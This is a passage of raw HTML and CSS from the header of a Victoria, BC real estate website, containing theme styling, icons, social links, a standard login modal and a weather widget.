xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#000000}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdi_9{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_9{display:none!important;position:relative}}@media (max-width:767px){.tdi_9{margin-left:4px!important;padding-top:4px!important;padding-right:7px!important;padding-bottom:7px!important;padding-left:7px!important;position:relative}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_9{display:inline-block}.tdi_9 .tdb-logo-a,.tdi_9 h1{align-items:center;justify-content:flex-start}.tdi_9 .tdb-logo-svg-wrap{display:block}.tdi_9 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_9 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_9 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_9 .tdb-logo-icon{top:0px}.tdi_9 .tdb-logo-text-title{color:#ffffff;font-family:Roboto!important;font-weight:900!important;}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdb-logo-a,.tdi_9 h1{flex-direction:row}.tdi_9 .tdb-logo-img{max-width:55px}.tdi_9 .tdb-logo-img-wrap{margin-top:10px;margin-bottom:10px;margin-right:0px;margin-left:0px;display:block}.tdi_9 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_9 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_9 .tdb-logo-text-title{display:none;font-weight:600!important;}.tdi_9 .tdb-logo-icon-svg svg{width:0px}.tdi_9 .tdb-logo-icon{display:none}}@media (max-width:767px){.tdi_9 .tdb-logo-svg-wrap{max-width:66px}.tdi_9 .tdb-logo-svg-wrap svg{width:66px!important;height:auto}.tdi_9 .tdb-logo-img{max-width:58px}.tdi_9 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:6px!important;letter-spacing:0.5px!important;}.tdi_9 .tdb-logo-text-title{font-size:32px!important;}}</style>
<div class="tdi_9_rand_style td-element-style"><style>
.tdi_9_rand_style{
background-color:#1e73be !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9_rand_style{
background-color:#ffffff !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style{
background-color:#ffffff !important;
}
}
 
.tdi_9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{

.tdi_9_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}

/* phone */
@media (max-width: 767px)
{

.tdi_9_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://victoriamarket.ca/" title="Real Estate Victoria, BC"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_10 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_10" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_10{margin-top:0px!important}}@media (max-width:767px){.tdi_10{margin-top:11px!important;margin-right:2px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_10{float:right;clear:none}</style>
<style>.tdi_11 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_11 .tdm-social-item i.td-icon-linkedin,.tdi_11 .tdm-social-item i.td-icon-pinterest,.tdi_11 .tdm-social-item i.td-icon-blogger,.tdi_11 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_11 .tdm-social-item{width:25.2px;height:25.2px;margin:0px 0px 0px 0}.tdi_11 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_11 .tdm-social-item i,.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item i{color:#000000}.tdi_11 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_11.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_11 .tdm-social-text{margin-left:2px;margin-right:18px}@media (max-width:767px){.tdi_11 .tdm-social-item{width:30.8px;height:30.8px}.tdi_11 .tdm-social-item i{line-height:30.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_11"><div class="tdm-social-item-wrap"><a href="http://facebook.com/8xrealestate"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/dmtherealtor/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/dmtherealtor"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC1Tcc3VmQqDW5SGTYPoQS9Q"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_12" class="tdc-zone"><div class="tdc_zone tdi_13  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_13{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_13:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_13:before{width:100%}}}@media (max-width:767px){.tdi_13{position:relative}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_12_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>@media (max-width:767px){.tdi_18{margin-right:-12px!important}}</style>
<style>.tdi_18{display:inline-block;float:right;clear:none}.tdi_18 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_18 .tdb-header-search-button-mob svg{width:22px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_18 .tdb-header-search-button-mob{color:#000000}.tdi_18 .tdb-header-search-button-mob svg,.tdi_18 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_18 .tdb-header-search-button-mob i{font-size:20px;width:50px;height:50px;line-height:50px}.tdi_18 .tdb-header-search-button-mob svg{width:20px}.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_19 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{margin-top:3px!important;margin-left:-12px!important}}</style>
<style>.tdi_19{display:inline-block}.tdi_19 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_19 .tdb-mobile-menu-button svg{width:27px}.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_19 .tdb-mobile-menu-button{color:#000000}.tdi_19 .tdb-mobile-menu-button svg,.tdi_19 .tdb-mobile-menu-button svg *{fill:#000000}@media (max-width:767px){.tdi_19 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_19 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_20{display:none!important;position:relative}}@media (max-width:767px){.tdi_20{margin-left:4px!important;padding-top:4px!important;padding-bottom:7px!important;padding-left:7px!important;position:relative}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-logo-a,.tdi_20 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_20 .tdb-logo-svg-wrap{display:block}.tdi_20 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_20 .tdb-logo-img-wrap{display:block}.tdi_20 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-weight:500!important;}.tdi_20 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-weight:900!important;}.tdi_20 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_20 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_20 .tdb-logo-img{max-width:50px}}@media (max-width:767px){.tdi_20 .tdb-logo-svg-wrap{max-width:60px}.tdi_20 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_20 .tdb-logo-img{max-width:58px}.tdi_20 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;font-size:6px!important;letter-spacing:0.5px!important;}.tdi_20 .tdb-logo-text-title{font-size:32px!important;}}</style>
<div class="tdi_20_rand_style td-element-style"><style>
.tdi_20_rand_style{
background-color:#1e73be !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20_rand_style{
background-color:#ffffff !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_20_rand_style{
background-color:#ffffff !important;
}
}
 
.tdi_20_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(-90deg,#1e73be, #215ad3) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{

.tdi_20_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}

/* phone */
@media (max-width: 767px)
{

.tdi_20_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
}
</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://victoriamarket.ca/" title="Real Estate Victoria, BC"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="VictoriaMarket.ca"  title="Real Estate Victoria, BC"  width="500" height="500" data-lazy-src="https://victoriamarket.ca/wp-content/uploads/2021/02/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820.jpg" /><noscript><img class="tdb-logo-img" src="https://victoriamarket.ca/wp-content/uploads/2021/02/703340_LOGOENHANCEMENT_V1_RedBlack_1_042820.jpg" alt="VictoriaMarket.ca"  title="Real Estate Victoria, BC"  width="500" height="500" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_21 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_21" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_21{margin-top:0px!important}}@media (max-width:767px){.tdi_21{margin-top:11px!important;margin-right:2px!important}}</style>
<style>.tdi_21{float:right;clear:none}</style>
<style>.tdi_22 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_22 .tdm-social-item i.td-icon-linkedin,.tdi_22 .tdm-social-item i.td-icon-pinterest,.tdi_22 .tdm-social-item i.td-icon-blogger,.tdi_22 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_22 .tdm-social-item{width:25.2px;height:25.2px;margin:0px 0px 0px 0}.tdi_22 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_22 .tdm-social-item i,.tds-team-member2 .tdi_22.tds-social1 .tdm-social-item i{color:#000000}.tdi_22 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_22.tds-social1 .tdm-social-item:hover i{color:#1e73be}.tdi_22 .tdm-social-text{margin-left:2px;margin-right:18px}@media (max-width:767px){.tdi_22 .tdm-social-item{width:30.8px;height:30.8px}.tdi_22 .tdm-social-item i{line-height:30.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_22"><div class="tdm-social-item-wrap"><a href="http://facebook.com/8xrealestate"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/accounts/login/?next=/dmtherealtor/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/dmtherealtor"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC1Tcc3VmQqDW5SGTYPoQS9Q"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                    </div>

                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://victoriamarket.ca/about/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_24{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_24{z-index:2!important;position:relative}</style>
<div class="tdi_23_rand_style td-element-style" ><style>.tdi_23_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_26,.tdi_26 .tdc-columns{min-height:0}.tdi_26,.tdi_26 .tdc-columns{display:block}.tdi_26 .tdc-columns{width:100%}.tdi_26:before,.tdi_26:after{display:table}.tdi_26{padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_26 .td_block_wrap{text-align:left}</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_25_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://victoriamarket.ca/wp-content/uploads/2020/03/blossom-1-150x150.jpg")!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_25_rand_style{background-color:#ffffff!important}.tdi_25_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(3,18,35,0.92),rgba(0,0,0,0.82))!important}</style></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_29 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner td-fix-index"><style>.td-flex-auto {
  flex: 0;
}
.td-flex-full {
  flex: 1;
}
</style></div></div><div class="td_block_wrap tdb_header_weather tdi_30 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{margin-right:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{margin-right:14px!important}}</style>
<style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_30{display:inline-block}.tdi_30 .td-icons{top:0px;color:#ffffff}.tdi_30 .tdb-weather-deg-wrap{color:#ffffff}.tdi_30 .tdb-weather-unit{color:#ffffff;font-family:Roboto!important;font-weight:400!important}.tdi_30 .tdb-weather-city{color:#ffffff;font-family:Roboto!important;font-size:12px!important;line-height:26px!important;font-weight:400!important}.tdi_30 .tdb-weather-deg{font-family:Roboto!important;font-size:12px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30 .td-icons{font-size:16px;margin-right:4px}.tdi_30 .tdb-weather-deg{font-size:11px!important}.tdi_30 .tdb-weather-city{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-weather-deg{font-size:11px!important}.tdi_30 .tdb-weather-city{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons few-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">0.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Victoria</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdi_31{margin-right:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{margin-right:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-right:0px!important}}</style>
